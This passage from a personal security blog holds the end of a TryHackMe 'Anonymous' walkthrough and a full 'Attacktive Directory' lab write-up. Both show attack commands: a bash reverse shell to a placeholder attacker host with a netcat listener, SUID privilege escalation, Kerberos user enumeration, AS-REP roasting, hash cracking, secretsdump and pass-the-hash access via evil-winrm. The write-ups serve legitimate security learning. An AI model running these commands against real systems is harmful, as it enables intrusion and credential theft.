bash -i &gt;&amp; /dev/tcp/&lt;attacker-ip&gt;/4444 0&gt;&amp;1</code></pre>
    </div>


    <p>Before triggering the script, I started a Netcat listener on the same port:</p>

    <div class="codeblock">
      <div class="bar"><span>listener.sh</span><span>netcat</span></div>
      <pre><code>nc -nlvp 4444</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-06.webp" alt="Netcat listener waiting for the reverse shell" loading="lazy" />
    </figure>

    <p>Once the scheduled script executed, the listener received a shell on the target.</p>

    <h2>Step 4: Capturing the User Flag</h2>
    <p>With access to the machine, I checked the available files and entered the <code>pics</code> directory identified during SMB enumeration.</p>

    <div class="codeblock">
      <div class="bar"><span>user-flag.sh</span><span>shell</span></div>
      <pre><code>ls
cd pics
cat user.txt</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-07.webp" alt="Reading the user flag from the pics directory" loading="lazy" />
    </figure>



    <h2>Step 5: Privilege Escalation</h2>
    <p>Next, I searched for SUID binaries owned by root. These binaries can be dangerous when they expose a way to execute commands with elevated privileges.</p>

    <div class="codeblock">
      <div class="bar"><span>suid-enum.sh</span><span>privilege-escalation</span></div>
      <pre><code>find / -user root -perm -u=s 2&gt;/dev/null</code></pre>
    </div>

    <p>The binary that stood out was <code>/usr/bin/env</code>. GTFOBins documents a way to use it to start a privileged shell.</p>

    <div class="codeblock">
      <div class="bar"><span>env-root.sh</span><span>gtfobins</span></div>
      <pre><code>env /bin/sh -p
whoami</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-08.jpg" alt="Using the SUID env binary to obtain a root shell" loading="lazy" />
    </figure>

    <p>The output confirmed that the shell was running as <code>root</code>.</p>

    <h2>Step 6: Capturing the Root Flag</h2>
    <p>With root access, I navigated to the root directory and read the final flag.</p>

    <div class="codeblock">
      <div class="bar"><span>root-flag.sh</span><span>shell</span></div>
      <pre><code>cd /root
cat root.txt</code></pre>
    </div>





    <h2>Takeaways</h2>
    <p>Anonymous is a good beginner-friendly exercise because every step reinforces a practical habit: scan broadly, inspect exposed services, test default access carefully, and always check for simple privilege-escalation paths such as SUID binaries.</p>


    <p>If you want to practice the same chain, try <a href="https://tryhackme.com/room/anonymous" target="_blank" rel="noopener noreferrer">Anonymous on TryHackMe</a> before reading the walkthrough.</p>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="../index.html" style="color:var(--green)">← Back to Portfolio</a></p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <style>
    .article-figure {
      margin: 0 0 1.5rem 0;
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 0.8rem;
    }
    .article-figure img {
      display: block;
      width: 100%;
      max-width: 1100px;
      height: auto;
      border-radius: 3px;
      margin: 0 auto;
    }
  </style>
</body>
</html>
</file>



<file: blog/Attacktive_Directory.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Attacktive Directory Walkthrough | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-web">Lab Walkthrough</span>
        <span class="blog-date">February 23, 2026</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:800px;">
        Attacktive Directory: From Kerberos Enumeration to Domain Admin
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">TryHackMe</span>
          <span class="btag">Active Directory</span>
          <span class="btag">Kerberos</span>
          <span class="btag">SMB</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Spoiler warning: this post contains the complete solution for the Attacktive Directory room. Try the room yourself first if you want to solve it without hints.
    </div>

    <p>Attacktive Directory is an introductory Active Directory room that demonstrates how small enumeration mistakes can become a complete domain compromise. The attack chain moves from exposed Windows services to Kerberos user discovery, an AS-REP roastable account, sensitive data in an SMB share, and finally administrator access.</p>

    <p>If you want to try the room yourself, you can access it on <a href="https://tryhackme.com/room/attacktivedirectory" target="_blank" rel="noopener noreferrer" style="color:var(--green)">TryHackMe: Attacktive Directory</a>.</p>

    <p>This is the route I followed against the room target. Replace <code>&lt;target-ip&gt;</code> with the address assigned by TryHackMe and keep the lab scope in mind throughout the exercise.</p>

    <h2>Step 1: Mapping the Domain Controller</h2>
    <p>I started with a full TCP scan and service detection. Active Directory attacks depend heavily on the services exposed by the domain controller, so I did not limit the scan to the common web ports.</p>

    <div class="codeblock">
      <div class="bar"><span>recon.sh</span><span>nmap</span></div>
      <pre><code>nmap -sC -sV -p- -T4 &lt;target-ip&gt;</code></pre>
    </div>

    <p>The result identified a Windows domain controller, with DNS, Kerberos, LDAP, SMB, and WinRM among the important services. The room uses the domain <code>spookysec.local</code>, so I added the target to my local hosts file for tools that expect a hostname.</p>

    <div class="codeblock">
      <div class="bar"><span>hosts.txt</span><span>dns</span></div>
      <pre><code>&lt;target-ip&gt; spookysec.local</code></pre>
    </div>

    <h2>Step 2: Enumerating Domain Users with Kerberos</h2>
    <p>Kerberos accepts username requests before authentication is complete. That makes it possible to validate a candidate username list without guessing passwords.</p>

    <div class="codeblock">
      <div class="bar"><span>user-enum.sh</span><span>kerbrute</span></div>
      <pre><code>kerbrute userenum --dc &lt;target-ip&gt; -d spookysec.local users.txt</code></pre>
    </div>

    <p>The enumeration returned several valid domain accounts. I saved those names because they could be used for targeted Kerberos requests and later credential testing.</p>

    <h2>Step 3: Finding an AS-REP Roastable Account</h2>
    <p>Some domain accounts do not require Kerberos pre-authentication. When that setting is enabled, the Key Distribution Center returns material that can be cracked offline without knowing the user's password.</p>

    <div class="codeblock">
      <div class="bar"><span>asrep-roast.sh</span><span>impacket</span></div>
      <pre><code>GetNPUsers.py spookysec.local/ -dc-ip &lt;target-ip&gt; -usersfile users.txt -format hashcat -outputfile asrep.hashes</code></pre>
    </div>

    <p>One account returned an AS-REP hash. I moved the cracking step offline and did not send password guesses to the domain controller.</p>

    <div class="codeblock">
      <div class="bar"><span>crack.sh</span><span>hashcat</span></div>
      <pre><code>hashcat -m 18200 asrep.hashes /usr/share/wordlists/rockyou.txt</code></pre>
    </div>

    <p>The recovered credential belonged to a low-privileged service account. It was enough to authenticate to SMB and enumerate the shares that were not available anonymously.</p>

    <h2>Step 4: Searching SMB Shares</h2>
    <p>I listed the shares with the recovered account, then connected to the interesting backup share.</p>

    <div class="codeblock">
      <div class="bar"><span>smb-enum.sh</span><span>smbclient</span></div>
      <pre><code>smbclient -L //&lt;target-ip&gt; -U &lt;user&gt;
smbclient //&lt;target-ip&gt;/backup -U &lt;user&gt;
ls
get backup_credentials.txt</code></pre>
    </div>

    <p>The share contained a file with another set of domain credentials. This is a useful reminder that read access to a backup share can be as valuable as an executable foothold: configuration files and scripts often preserve passwords that have been reused elsewhere.</p>

    <h2>Step 5: Reusing the Recovered Credentials</h2>
    <p>I tested the new credentials against the domain services identified during reconnaissance. The account had stronger access than the original service account and could be used to request the domain's credential material.</p>

    <div class="codeblock">
      <div class="bar"><span>secrets.sh</span><span>impacket</span></div>
      <pre><code>secretsdump.py spookysec.local/&lt;user&gt;:&lt;password&gt;@&lt;target-ip&gt;</code></pre>
    </div>

    <p>The dump exposed NTLM hashes for domain accounts, including the built-in administrator. I treated the hashes as sensitive lab output and stored them locally rather than including them in this walkthrough.</p>

    <h2>Step 6: Accessing the Domain Controller</h2>
    <p>After confirming that the administrator hash could authenticate to the available remote-management service, I used the recovered administrator credential to obtain an interactive session.</p>

    <div class="codeblock">
      <div class="bar"><span>remote-access.sh</span><span>evil-winrm</span></div>
      <pre><code>evil-winrm -i &lt;target-ip&gt; -u Administrator -H &lt;administrator-ntlm-hash&gt;</code></pre>
    </div>

    <p>The session ran with domain-administrator privileges. From there I verified the account context and collected the final room artifacts from the locations specified by the questions.</p>

    <div class="codeblock">
      <div class="bar"><span>verify.ps1</span><span>powershell</span></div>
      <pre><code>whoami
hostname
dir C:\Users\Administrator\Desktop</code></pre>
    </div>

    <h2>Key Takeaways</h2>
    <ul>
      <li>Full service enumeration is especially important against domain controllers.</li>
      <li>Kerberos user enumeration can reveal valid accounts without password spraying.</li>
      <li>AS-REP roasting turns a configuration weakness into an offline cracking opportunity.</li>
      <li>SMB shares should be checked for backups, scripts, and credentials after every valid login.</li>
      <li>Password reuse can turn a low-privileged service account into a path to domain compromise.</li>
    </ul>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="index.html" style="color:var(--green)">← Back to Write-ups</a></p>
        <p class="footer-ascii">/* enumerate everything, trust nothing */</p>
      </div>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>

